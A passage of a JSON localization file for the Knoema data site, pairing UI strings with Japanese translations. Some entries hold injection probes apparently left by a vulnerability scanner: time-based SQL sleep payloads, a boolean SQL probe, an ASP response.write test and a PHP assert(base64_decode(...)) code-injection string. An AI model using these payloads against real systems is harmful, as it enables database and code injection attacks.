for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Download","Translation":"ダウンロード","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(6)))v)/*\\u0027+(select(0)from(select(sleep(6)))v)+\\u0027\\"+(select(0)from(select(sleep(6)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"以下に表示される列リストの詳細を提供してください。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.BWxBJ4AN\\u0027) OR 893=(SELECT 893 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" the members of this dimension.","Translation":"このディメンションのメンバ。","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"response.write(9709213*9107478)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Gadget Bin","Translation":"ガジェットビンに追加","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\u0027XOR(if(now()=sysdate(),sleep(15),0))XOR\\u0027Z","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Atlas metadata successfully saved!","Translation":"アトラスメタデータは正常に保存されました！","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Juicy","Translation":"ジューシー","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Background Color","Translation":"背景色","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"अनुरोधित डाटासेट मौजूद नहीं है या आपको इसे देखने की अनुमति नहीं है..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Clear","Translation":"クリア","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Back","Translation":"戻る","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed gadget","Translation":"ガジェットを埋め込む","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Edit Infographics Url","Translation":"インフォグラフィックのURLを編集","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"選択された時間のメンバは、マップの下の時間バーに表示されます。別の方法として、次のことができます：","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Download","Translation":"ダウンロード","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"North America","Translation":"北米\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"out of {rowsCount}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See more","Translation":"続きを見る","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 1","Translation":"シリーズ1","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CommunityBilling.js","Text":"Incorrect Charge Code","Translation":"不適切な請求コード","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"A time aggregation function has arguments with dissimilar frequencies.","Translation":"時間集計機能には、異なる周波数を持つ引数があります。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maps","Translation":"地図","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller.","Translation":"ディメンションにメンバが多すぎて、一度に表示することができません。お探しの項目名を入力してください。それが小さくなり次第、選択を表示します。","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Public","Translation":"公開","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Multi-hue","Translation":"マルチ色相","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Time series","Translation":"タイムシリーズ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Select all","Translation":"  すべて選択","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Spline Chart","Translation":"スプラインチャート","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlose Datensatzbenachrichtigung aktivieren","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Ranks","Translation":"ランク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Column Header","Translation":"列ヘッダ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Dashboards","Translation":" ダッシュボード","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Search Filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Share","Translation":"共有","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove bookmark(s)","Translation":"ブックマーク（複数）を削除","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dimension \\"{dimension}\\" doesn\\u0027t contain member with name \\"{name}\\".","Translation":"ディメンション \\"{dimension}\\" は\\"{name}\\"という名前を有するメンバーを含んでいません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Step by step","Translation":"少しずつ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Receipt has been sent.","Translation":"領収書が送信されました。","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"All","Translation":"すべて","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"university","Translation":"大学","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Treemap","Translation":"ツリーマップ","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Stacking Chart.","Translation":"積み重ね面グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Please select dataset!","Translation":"データセットを選択してください！","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More visualizations","Translation":"より多くの視覚化データ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"fold","Translation":"折り畳む","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify name of {singleForm}.","Translation":"{singleForm}名を指定してください。","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently resources data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Theme Picker","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"The displayed data was aggregated from time-series with different units which may lead to unexpected results. Be careful using such aggregations or change selection to use homogenous data only.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Customize the filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name :","Translation":"名前：","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with such email is not found.","Translation":"そのようなEメールのユーザーは見つかりません。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Parameterize","Translation":"パラメータ化","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Regions","Translation":"地域","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View dataset","Translation":"データセットを見る","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Display","Translation":"表示","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages. [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Submission cannot be accepted because project [href=#|class=market-project] has already been closed.","Translation":"プロジェクト[href=#|class=market-project]はすでに終了しているため、投稿を受け入れることができません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Ranking gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Tmpl/search-show-more-results-info.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Select","Translation":"選択","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Browse historical versions of dataset","Translation":"データセットの過去のバージョンを閲覧","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Please select a Dataset to add components.","Translation":"データセットを選択してコンポーネントを追加してください。","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Email","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"as","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Select Dataset","Translation":"データセットを選択","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"See also:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Stroke color","Translation":"ストロークの色","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Parameter","Translation":"[x]パラメータ","IsDisabled":true},{"Scope":"~/Js/Page/index.js","Text":"Please select only Time dimension as Points to use","Translation":"使用するポイントとして、時間ディメンションのみを選択してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Back to global options","Translation":"グローバルオプションに戻る","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add segment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"ファイルの構造は、データセットと一致します。メタデータの変更は検出されませんでした。","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with value","Translation":"値付き名前","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Locked","Translation":"ロックしました","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"These items could not be geocoded","Translation":"これらの項目はジオコーディングできませんでした","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Please use the query below to get the selected data in Snowflake. You need to request access to {schema} on Snowflake Data Marketplace in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Footnote properties","Translation":"脚注プロパティ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eStreamlined ingestion\\u003c/b\\u003e, maintenance, and delivery","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can edit","Translation":"編集できます","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Showing results only for","Translation":"以下のみを対象に結果を表示：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"White","Translation":"[x]白","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Quantile","Translation":"等しい変位値","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Clear","Translation":"クリア","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Fill color","Translation":"塗りつぶしの色","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no geo json for this data","Translation":"このデータ用のgeo jsonはありません","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Asia","Translation":"アジア","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your company","Translation":"あなたの会社を","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"New tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Search instead for","Translation":"以下の代わりに検索：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Activate now","Translation":"今すぐ有効にする","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"\\u003cb\\u003eAccess to 15k+ Premium Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Updated Members","Translation":"更新されたメンバー","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Merged","Translation":"統合しました","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Accessed on:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Multi-value field","Translation":"複数値フィールド","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Enter a dashboard URL that has the same page level parameterization","Translation":"同じページレベルのパラメータ化を有するダッシュボードURLを入力します","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"ディメンション用の表示リストに、1つより多くの項目は置けません。システムは、最初の項目のみを考慮に入れます。選択を変更するか、","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more datasets and add datasets to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Show","Translation":"示す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Strong","Translation":"強い","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select count of members","Translation":"メンバーのカウントを選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Percentage Stacking Chart","Translation":"積み重ね割合縦棒グラフ\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More datasets","Translation":"より多くのデータセット","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Rich Text Area. Press INSERT-Z to disable the virtual cursor and start typing. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Date","Translation":"日付","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please select data to download it.","Translation":"データを選択してダウンロードしてください。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"No any topics yet","Translation":"まだトピックはありません","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Frequency updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Accessed on:","Translation":"以下でアクセス：","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Right","Translation":"[x]右","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Warning","Translation":"警告","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with \\u0027last N\\u0027 option for time dimension cannot be created","Translation":"時間ディメンションに対する「ラストN」オプションがあるセグメントを作成することはできません","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Existing data will be overwritten.","Translation":"既存のデータは上書きされます。","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bluegreen","Translation":"ブルーグリーン","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Series","Translation":"シリーズ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Row size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Edit name","Translation":"名前を編集","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Favorites","Translation":"お気に入り","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"申し訳ありませんが、パフォーマンス上の理由から、一度にダウンロードすることができるタイムシリーズ数を制限しています。選択を減らして、もう一度試してください","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Add Data","Translation":"データの追加\\n","IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/Metadata.cshtm","Text":"Delete Dataset","Translation":"データセットの削除","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Name:","Translation":"名前：","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show results only for","Translation":"以下のみを対象に結果を表示：","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Food","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/logo-upload.js","Text":"Upload logo","Translation":"ロゴのアップロード","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":"あなたのクエリに一致する複数の視覚化データが見つかりました。下記のリストから1つ選択するか、より具体的にクエリを調整してください。","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Insert","Translation":"挿入","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Unit","Translation":"ユニット","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"80%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"最新のコンテンツをフォローするための無制限のアクセスをお楽しみいただくには、\\u003ca\\u003eKnoema Professional\\u003c/a\\u003eにご加入ください。","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Id cannot be more than 50 characters.","Translation":"IDが間違っています。 IDは50文字を超えることはできません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.","Translation":"現在のディメンションに同じ名前のメンバがあります。ビジュアルデータでそれらを区別することはできないかもしれません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Preset deleting","Translation":"プリセットを削除しています","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"このガジェットには、以下にエクスポートすることができない要素が含まれています： {FileType} 正確に\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Datasets","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"New gadget subtitle","Translation":"新しいガジェットのサブタイトル","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Enter search query here","Translation":"検索クエリをここに入力してください","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no data to visualize.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Show details","Translation":"詳細を表示","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"以下に表示された列のリストの詳細を提供してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Link to share","Translation":"共有リンク ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Filter","Translation":"フィルタ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"role","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Invalid image url.","Translation":"画像のURLが無効です。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Stop SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit indicator","Translation":"指標の編集","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"X and Y axes are already populated in Country dimension. Please select only two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more visualizations available with","Translation":"以下でより多くの視覚化データをご利用いただけます：","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name:","Translation":"名前：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Saving...","Translation":"アップロードして保存しています...","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Orange","Translation":"[x]オレンジ","IsDisabled":true},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Send","Translation":"送信","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/save-copy-dialog.htm","Text":"A copy of this dashboard will be saved in the {default} locale only. You may relocalize the dashboard to {current} later.","Translation":"このダッシュボードのコピーは{default}ロケールのみに保存されます。ダッシュボードを{current}に再ローカライズすることができます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"View source\\u0027s information","Translation":"ソース情報を表示","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quadrant title","Translation":"第4象限のタイトル","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Dataset:","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did","Translation":"ゼロからスタートする必要はありません。他の人が何をしたのかを確認するには、[ランダム選択|id=random-selection]をロードするか、[ダッシュボードを閲覧|id=browse-dashboards]","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Geocode","Translation":"ジオコーディング","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Time series","Translation":" タイムシリーズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Reorder topics","Translation":"トピックの並べ替え","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"To enjoy unlimited access to data alert content subscribe to Knoema Professional.","Translation":"データアラートコンテンツへの無制限のアクセスをお楽しみいただくには、Knoema 